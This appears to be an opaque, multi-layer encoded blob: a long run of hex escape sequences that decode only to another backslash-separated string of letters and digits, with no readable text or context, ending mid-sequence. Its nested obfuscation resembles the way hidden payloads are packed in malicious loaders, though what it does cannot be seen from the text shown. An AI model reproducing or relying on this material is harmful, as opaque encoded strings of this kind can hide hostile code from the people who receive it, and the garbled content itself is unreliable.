\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x67\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x64\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x70\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x67\x5C\x73\x5C\x68\x5C\x69\x5C\x67\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x62\x5C\x73\x5C\x63\x5C\x67\x5C\x64\x5C\x52\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C